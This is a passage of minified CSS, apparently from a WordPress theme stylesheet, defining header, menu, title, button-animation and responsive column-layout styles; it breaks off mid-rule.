.sf-menu a.sf-with-ul{}@media (min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .sf-menu a.sf-with-ul,.tdm-header-style-2 .sf-menu a.sf-with-ul,.tdm-header-style-3 .sf-menu a.sf-with-ul{padding-right:26px}}.tdm-header-style-1 .td-mega-menu ul,.tdm-header-style-2 .td-mega-menu ul,.tdm-header-style-3 .td-mega-menu ul{border-top:none}@media (max-width:767px){.tdm-header-style-1 .td-header-main-menu,.tdm-header-style-2 .td-header-main-menu,.tdm-header-style-3 .td-header-main-menu{height:54px}}.tdm-header-style-1 .td-affix .td-header-menu-btns,.tdm-header-style-1 .td-affix .td-header-menu-social,.tdm-header-style-2 .td-affix .td-header-menu-btns,.tdm-header-style-2 .td-affix .td-header-menu-social,.tdm-header-style-3 .td-affix .td-header-menu-btns,.tdm-header-style-3 .td-affix .td-header-menu-social{line-height:48px}.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_6 .tdm-header-style-1 .td-header-sp-recs,.single_template_6 .tdm-header-style-2 .td-header-sp-recs,.single_template_6 .tdm-header-style-3 .td-header-sp-recs,.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_8 .tdm-header-style-3 .td-header-sp-recs,.single_template_10 .tdm-header-style-1 .td-header-sp-recs,.single_template_10 .tdm-header-style-2 .td-header-sp-recs,.single_template_10 .tdm-header-style-3 .td-header-sp-recs,.single_template_11 .tdm-header-style-1 .td-header-sp-recs,.single_template_11 .tdm-header-style-2 .td-header-sp-recs,.single_template_11 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs{}@media (min-width:1019px){.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_6 .tdm-header-style-1 .td-header-sp-recs,.single_template_6 .tdm-header-style-2 .td-header-sp-recs,.single_template_6 .tdm-header-style-3 .td-header-sp-recs,.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_8 .tdm-header-style-3 .td-header-sp-recs,.single_template_10 .tdm-header-style-1 .td-header-sp-recs,.single_template_10 .tdm-header-style-2 .td-header-sp-recs,.single_template_10 .tdm-header-style-3 .td-header-sp-recs,.single_template_11 .tdm-header-style-1 .td-header-sp-recs,.single_template_11 .tdm-header-style-2 .td-header-sp-recs,.single_template_11 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_6 .tdm-header-style-1 .td-header-sp-recs,.single_template_6 .tdm-header-style-2 .td-header-sp-recs,.single_template_6 .tdm-header-style-3 .td-header-sp-recs,.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_8 .tdm-header-style-3 .td-header-sp-recs,.single_template_10 .tdm-header-style-1 .td-header-sp-recs,.single_template_10 .tdm-header-style-2 .td-header-sp-recs,.single_template_10 .tdm-header-style-3 .td-header-sp-recs,.single_template_11 .tdm-header-style-1 .td-header-sp-recs,.single_template_11 .tdm-header-style-2 .td-header-sp-recs,.single_template_11 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs{margin-bottom:14px!important}}.tdm-header-style-2{}.tdm-header-style-2 .td-logo-in-menu{}@media (min-width:767px){.tdm-header-style-2 .td-logo-in-menu{position:absolute;top:0;left:20px}}@media (min-width:767px){.tdm-header-style-2 #td-header-menu>div>.sf-menu{display:table;margin:0 auto}}.tdm-header-style-2 .tdm-menu-btns-socials{position:absolute;top:0;right:0}.tdm-header-style-3 .sf-menu{float:right}.tdm-menu-active-style3 .tdm-header .sf-menu>li>a:after,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:after,.tdm-menu-active-style5 .tdm-header .sf-menu>li>a:after{display:none}.tdm-menu-active-style2 .tdm-header ul.sf-menu>li,.tdm-menu-active-style4 .tdm-header ul.sf-menu>li{line-height:80px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>li>a,.tdm-menu-active-style4 .tdm-header ul.sf-menu>li>a{display:inline-block;line-height:1}.tdm-menu-active-style2 .tdm-header .td-affix ul.sf-menu>li,.tdm-menu-active-style4 .tdm-header .td-affix ul.sf-menu>li{line-height:24px!important}.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4db2ec}.tdm-menu-active-style2 .tdm-header .sf-menu>li>a{margin:0 14px;padding:11px 0}.tdm-menu-active-style2 .tdm-header .sf-menu a.sf-with-ul{margin-right:31px}.tdm-menu-active-style2 .tdm-header .td-affix .sf-menu>li>a{padding:0}.tdm-menu-active-style4 .tdm-header .sf-menu>li>a{margin:0 9px;padding:10px;border:3px solid transparent}.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover{border-color:#4db2ec}.tdm-menu-active-style4 .tdm-header .sf-menu a.sf-with-ul{padding-right:26px}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a{padding:0}.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover{background-color:#4db2ec;color:#fff}.tdm-header-menu-btns{float:right;margin-left:15px;line-height:48px}@media (max-width:767px){.tdm-header-menu-btns{display:none}}.tdm-header-menu-btns .tdm_block_button{margin-right:8px;margin-bottom:0}@media (min-width:768px) and (max-width:1018px){.tdm-header-menu-btns .tdm_block_button{margin-right:5px}.tdm-header-menu-btns .tdm_block_button .tdm-btn{height:30px;line-height:30px}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4 .tdm-button-a{transform:rotateX(0deg) translateZ(15px)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4 .tdm-button-b{transform:rotateX(90deg) translateZ(15px)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4:hover .tdm-button-a{transform:rotateX(-90deg) translateZ(15px)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4:hover .tdm-button-b{transform:rotateX(0deg) translateZ(15px)}}.tdm-header-menu-btns .tdm_block_button:last-child{margin-right:0}.tdm-header-menu-btns .tds-button{line-height:1}.td-affix .tdm-header-menu-btns{line-height:48px!important}.td-affix .tdm-header-menu-btns .tdm-btn{height:30px;line-height:30px}.td-affix .tdm-header-menu-btns .tdm-btn-style4{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.td-affix .tdm-header-menu-btns .tdm-btn-style4 .tdm-button-a{transform:rotateX(0deg) translateZ(15px)}.td-affix .tdm-header-menu-btns .tdm-btn-style4 .tdm-button-b{transform:rotateX(90deg) translateZ(15px)}.td-affix .tdm-header-menu-btns .tdm-btn-style4:hover .tdm-button-a{transform:rotateX(-90deg) translateZ(15px)}.td-affix .tdm-header-menu-btns .tdm-btn-style4:hover .tdm-button-b{transform:rotateX(0deg) translateZ(15px)}.td-header-menu-social{margin-left:15px}.tdm-header .header-search-wrap{position:relative;float:right;margin-left:15px}.td-header-sp-email,.td-header-sp-info,.td-header-sp-phone{padding-left:0!important;padding-right:0!important;line-height:28px}.td-header-style-12 .td-header-sp-email,.td-header-style-12 .td-header-sp-info,.td-header-style-12 .td-header-sp-phone{line-height:54px}.td-header-sp-email,.td-header-sp-phone{margin-right:32px}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right!important}.tdm-title{font-size:36px;line-height:47px;font-weight:400;margin-top:10px;margin-bottom:26px;color:#111;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (max-width:767px){.tdm-title{font-size:35px;line-height:39px}}.tds-title .tdm-title{display:inline-block}.tdm-title-xxsm{font-size:13px;line-height:16px;font-weight:600}.tdm-title-xsm{font-size:14px;line-height:20px;font-weight:600;text-transform:uppercase}.tdm-title-sm{margin-bottom:7px;font-size:23px;line-height:33px;font-weight:500}.tdm-title-md{font-size:28px;line-height:36px;font-weight:400}@media (min-width:1019px) and (max-width:1140px){.tdm-title-md{font-size:26px;line-height:32px}}@media (min-width:768px) and (max-width:1018px){.tdm-title-md{font-size:24px;line-height:30px}}.tdm-title-bg{font-size:46px;line-height:56px;font-weight:400}@media (min-width:768px) and (max-width:1018px){.tdm-title-bg{font-size:36px;line-height:42px}}@media (max-width:767px){.tdm-title-bg{font-size:40px;line-height:50px}}.tdm-content-horiz-center .tdm-title-line{margin-left:auto;margin-right:auto}.tdm-content-horiz-right .tdm-title-line{margin-left:auto;margin-right:0}.tdm-descr-sm{font-family:'Open Sans', 'Open Sans Regular', sans-serif;font-size:15px;line-height:26px;color:#666;margin-bottom:30px}.tdm-descr{font-family:'Open Sans', 'Open Sans Regular', sans-serif;font-size:16px;line-height:28px;color:#666;margin-bottom:30px}@media (max-width:1018px){.tdm-descr{font-size:15px;line-height:24px}}@media (min-width:768px) and (max-width:1018px){.tdm-descr{margin-bottom:25px}}@media (max-width:767px){.tdm-descr{margin-bottom:20px}}.tds-title2 .tdm-title,.tds-title3 .tdm-title{margin-bottom:0!important}.tds-title2 .tdm-title-line,.tds-title3 .tdm-title-line{display:table;position:relative;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tds-title2 .tdm-title-line:after,.tds-title3 .tdm-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tds-title3 .tdm-title{font-weight:600}.tds-title3 .tdm-title-sub{font-family:'Roboto', sans-serif;text-transform:uppercase;font-size:15px;font-weight:500;color:#666}.tds-title3.tdm-subtitle-above .tdm-title{margin-bottom:26px!important}.tdm-btn{display:inline-block;font-family:'Roboto', sans-serif;text-align:center;position:relative;pointer-events:auto!important}.tdm-btn .tdm-btn-text{pointer-events:none!important;vertical-align:middle;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.tdm-btn .tdm-btn-icon{pointer-events:none;vertical-align:middle;line-height:1;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.tdm-btn .tdm-btn-icon:first-child{margin-right:14px}.tdm-btn .tdm-btn-icon:last-child{margin-left:14px}.tdm-btn .tdm-btn-icon-svg{display:inline-flex;align-items:center;justify-content:center}.tdm-btn .tdm-btn-icon-svg svg{height:auto;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.ie9 .tdm-btn .tdm-btn-text,.ie9 .tdm-btn i,.ie10 .tdm-btn .tdm-btn-text,.ie10 .tdm-btn i,.ie11 .tdm-btn .tdm-btn-text,.ie11 .tdm-btn i{background:transparent}.ie9 div .tdm-title,.ie10 div .tdm-title,.ie11 div .tdm-title{background:transparent}.ie9 .tdm-fancy-title span,.ie10 .tdm-fancy-title span,.ie11 .tdm-fancy-title span{background:transparent}.ie9 .tds-icon:before,.ie10 .tds-icon:before,.ie11 .tds-icon:before{background:transparent}.ie9 .tdm-counter-number,.ie10 .tdm-counter-number,.ie11 .tdm-counter-number{background:transparent}.tdm-btn-sm{font-size:13px;line-height:29px;height:31px;padding:0 16px}.tdm-btn-sm svg{width:13px}.tdm-btn-md{font-size:13px;line-height:39px;height:41px;padding:0 24px}.tdm-btn-md svg{width:13px}@media (max-width:767px){.tdm-btn-md{line-height:40px;height:40px;padding:0 23px}}.tdm-btn-lg{font-size:15px;font-weight:500;line-height:52px;height:55px;padding:0 36px}.tdm-btn-lg svg{width:15px}@media (min-width:768px) and (max-width:1018px){.tdm-btn-lg{line-height:52px;height:52px;padding:0 34px}}@media (max-width:767px){.tdm-btn-lg{font-size:14px;line-height:50px;height:50px;padding:0 30px}.tdm-btn-lg svg{width:14px}}.tdm-btn-xlg{font-size:17px;font-weight:500;line-height:68px;height:75px;padding:0 50px}.tdm-btn-xlg svg{width:17px}.tds-button1{background-color:#4db2ec;color:#fff;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button1 svg,.tds-button1 svg *{fill:#fff}.tds-button1:before{content:'';background-color:#222;width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-button1:hover:before{opacity:1}.td-scroll-in-view .tds-button1:before{opacity:1}.tds-button2,.tds-button6,.tds-button7{position:relative;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.tds-button2 .tdm-btn-text,.tds-button2 i,.tds-button6 .tdm-btn-text,.tds-button6 i,.tds-button7 .tdm-btn-text,.tds-button7 i{color:#4db2ec}.tds-button2 svg,.tds-button2 svg *,.tds-button6 svg,.tds-button6 svg *,.tds-button7 svg,.tds-button7 svg *{fill:#4db2ec}.tds-button2:hover .tdm-btn-text,.tds-button2:hover i,.tds-button6:hover .tdm-btn-text,.tds-button6:hover i,.tds-button7:hover .tdm-btn-text,.tds-button7:hover i{color:#222}.tds-button2:hover svg,.tds-button2:hover svg *,.tds-button6:hover svg,.tds-button6:hover svg *,.tds-button7:hover svg,.tds-button7:hover svg *{fill:#222}.td-scroll-in-view .tds-button2 .tdm-btn-text,.td-scroll-in-view .tds-button2 i,.td-scroll-in-view .tds-button6 .tdm-btn-text,.td-scroll-in-view .tds-button6 i,.td-scroll-in-view .tds-button7 .tdm-btn-text,.td-scroll-in-view .tds-button7 i{color:#222}.td-scroll-in-view .tds-button2 svg,.td-scroll-in-view .tds-button2 svg *,.td-scroll-in-view .tds-button6 svg,.td-scroll-in-view .tds-button6 svg *,.td-scroll-in-view .tds-button7 svg,.td-scroll-in-view .tds-button7 svg *{fill:#222}.tds-button2:before,.tds-button6:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-color:#4db2ec;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.tds-button2:hover:before,.tds-button6:hover:before{border-color:#222}.td-scroll-in-view .tds-button2:before,.td-scroll-in-view .tds-button6:before{border-color:#222}.tds-button3{color:#000;background-color:#fff;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;z-index:0}.tds-button3:before{content:'';background-color:#fff;width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tds-button4{background-color:#000;display:inline-block}.tds-button4 .tdm-btn{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;background-color:#000;color:#fff;overflow:hidden;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tds-button4 .tdm-button-b{position:absolute;top:0;left:0;width:100%;height:100%}.tds-button4 svg,.tds-button4 svg *{fill:#fff}.tds-button4.tdm-btn-xlg-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-xlg-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(38px)}.tds-button4.tdm-btn-xlg-wrap .tdm-button-b{transform:rotateX(90deg) translateZ(38px)}.tds-button4.tdm-btn-lg-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-lg-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(27px)}.tds-button4.tdm-btn-lg-wrap .tdm-button-b{transform:rotateX(90deg) translateZ(27px)}.tds-button4.tdm-btn-md-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-md-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(20px)}.tds-button4.tdm-btn-md-wrap .tdm-button-b{transform:rotateX(90deg) translateZ(20px)}.tds-button4.tdm-btn-sm-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-sm-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(15px)}.tds-button4.tdm-btn-sm-wrap .tdm-button-b{transform:rotateX(90deg) translateZ(15px)}.tds-button4:hover.tdm-btn-xlg-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(38px)}.tds-button4:hover.tdm-btn-xlg-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(38px)}.tds-button4:hover.tdm-btn-lg-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(27px)}.tds-button4:hover.tdm-btn-lg-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(27px)}.tds-button4:hover.tdm-btn-md-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(20px)}.tds-button4:hover.tdm-btn-md-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(20px)}.tds-button4:hover.tdm-btn-sm-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(15px)}.tds-button4:hover.tdm-btn-sm-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(15px)}.tdm-block-button-full .tds-button4{display:block}.td-scroll-in-view .tds-button4.tdm-btn-xlg-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(38px)}.td-scroll-in-view .tds-button4.tdm-btn-xlg-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(38px)}.td-scroll-in-view .tds-button4.tdm-btn-lg-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(27px)}.td-scroll-in-view .tds-button4.tdm-btn-lg-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(27px)}.td-scroll-in-view .tds-button4.tdm-btn-md-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(20px)}.td-scroll-in-view .tds-button4.tdm-btn-md-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(20px)}.td-scroll-in-view .tds-button4.tdm-btn-sm-wrap .tdm-button-a{transform:rotateX(-90deg) translateZ(15px)}.td-scroll-in-view .tds-button4.tdm-btn-sm-wrap .tdm-button-b{transform:rotateX(0deg) translateZ(15px)}.tds-button5{min-width:0;height:auto;padding:0;line-height:initial!important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;text-align:left}.tds-button5 .tdm-btn-text,.tds-button5 i{color:#000}.tds-button5 svg,.tds-button5 svg *{fill:#000}.tds-button5:hover .tdm-btn-text,.tds-button5:hover i{color:#4db2ec}.tds-button5:hover svg,.tds-button5:hover svg *{fill:#4db2ec}.td-scroll-in-view .tds-button5 .tdm-btn-text,.td-scroll-in-view .tds-button5 i{color:#4db2ec}.td-scroll-in-view .tds-button5 svg,.td-scroll-in-view .tds-button5 svg *{fill:#4db2ec}.tds-button6:after{content:'';position:absolute;width:100%;height:100%;background-color:#4db2ec;opacity:0.14;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 14 ")";filter:alpha(opacity=14.000000000000002);-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;z-index:-1}.tds-button6:hover:after{top:0;left:0}.td-scroll-in-view .tds-button6:after{top:0;left:0}.tds-button7{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button7 .tdm-btn-border-bottom,.tds-button7 .tdm-btn-border-top{content:'';position:absolute;left:0;width:100%;background-color:#4db2ec;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s}.tds-button7 .tdm-btn-border-top{top:0}.tds-button7 .tdm-btn-border-bottom{bottom:0}.tds-button7:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-button7:hover .tdm-btn-border-bottom,.tds-button7:hover .tdm-btn-border-top{background-color:#222}.tds-button7:hover:before{opacity:1}.td-scroll-in-view .tds-button7 .tdm-btn-border-bottom,.td-scroll-in-view .tds-button7 .tdm-btn-border-top{background-color:#222}.td-scroll-in-view .tds-button7:before{opacity:1}.tds-button8{color:#000;background-color:#fff;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;z-index:0;vertical-align:middle;overflow:hidden}.tds-button8:before{content:'';background-color:#fff;padding-top:100%;width:100%;left:50%;top:50%;position:absolute;z-index:-1;border-radius:50%!important;transform:translate(-50%, -50%) scale(0);-webkit-transform:translate(-50%, -50%) scale(0);-webkit-transition:all 0.4s cubic-bezier(0.8, 0.13, 0.21, 0.9);-moz-transition:all 0.4s cubic-bezier(0.8, 0.13, 0.21, 0.9);-o-transition:all 0.4s cubic-bezier(0.8, 0.13, 0.21, 0.9);transition:all 0.4s cubic-bezier(0.8, 0.13, 0.21, 0.9)}.tdm_block .tdm-row .tdm-col{float:none;display:inline-block;vertical-align:top}@media (max-width:767px){.tdm_block .tdm-row .tdm-col{float:left;width:100%}}.tdm_block .td-block-width{margin:0 auto}.tdm_white_text .tdm-descr,.tdm_white_text .tdm-title{color:#fff}.tdm-width-1068 .td-block-width{max-width:1068px}.tdm-width-1200 .td-block-width{max-width:1200px}.tdm-width-1400 .td-block-width{max-width:1400px}.tdm-width-1600 .td-block-width{max-width:1600px}.tdm-width-1800 .td-block-width{max-width:1800px}.tdm-width-full .td-block-width{max-width:100%}.tdm-full-height .td-block-width{height:100vh!important}.tdm-layout-12-12 .tdm-col{width:50%}.tdm-row-height{display:flex}@media (max-width:767px){.tdm-row-height{flex-direction:column}}[class*=tdc-theme-] .tdm-row-height{display:inherit;flex-direction:inherit}[class*=tdc-theme-] .tdm-row-height .tdc-columns{display:flex}@media (max-width:767px){[class*=tdc-theme-] .tdm-row-height .tdc-columns{flex-direction:column}}@media (min-width:767px){.tdm-layout-13-23 .tdm-col:first-child{width:33.33333333%}.tdm-layout-13-23 .tdm-col:last-child{width:66.66666667%}.tdm-layout-23-13 .tdm-col:first-child{width:66.66666667%}.tdm-layout-23-13 .tdm-col:last-child{width:33.33333333%}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-13-23 .tdm-col:first-child{width:41.66666667%}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-13-23 .tdm-col:last-child{width:58.33333333%}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-23-13 .tdm-col:first-child{width:58.33333333%}}@media (min-width:767px) and (min-width:768px) and (max-width:1018px){.tdm-layout-23-13 .tdm-col:last-child{width:41.66666667%}}.tdm-inline-block{display:inline-block}.tdm-content-horiz-center{text-align:center!important;margin-right:auto;margin-left:auto}.tdm-content-horiz-right{text-align:right!important;margin-left:auto}.tdm-content-vert-center .td-block-row .tdm-col{vertical-align:middle!important}.tdm-content-vert-bottom .td-block-row .tdm-col{vertical-align:bottom!important}@media (min-width:768px) and (max-width:1108px){.stretch_row_1068 .tdm-col:first-child .tdm-text-padding,.tdm-width-1068 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1068 .tdm-col:last-child .tdm-text-padding,.tdm-width-1068 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1068 .tdm-fix-full,.tdm-width-1068 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (min-width:768px) and (max-width:1240px){.stretch_row_1200 .tdm-col:first-child .tdm-text-padding,.tdm-width-1200 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1200 .tdm-col:last-child .tdm-text-padding,.tdm-width-1200 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1200 .tdm-fix-full,.tdm-width-1200 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (min-width:768px) and (max-width:1440px){.stretch_row_1400 .tdm-col:first-child .tdm-text-padding,.tdm-width-1400 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1400 .tdm-col:last-child .tdm-text-padding,.tdm-width-1400 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1400 .tdm-fix-full,.tdm-width-1400 .tdm-fix-full{margin-left:-20px;margin-right:-20px}}@media (min-width:768px) and (max-width:1640px){.stretch_row_1600 .tdm-col:first-child .tdm-text-padding,.tdm-width-1600 .tdm-col:first-child .tdm-text-padding{padding-left:20px}.stretch_row_1600 .tdm-col:last-child .tdm-text-padding,.tdm-width-1600 .tdm-col:last-child .tdm-text-padding{padding-right:20px}.stretch_row_1600 .tdm-fix-full,.tdm-width-1600 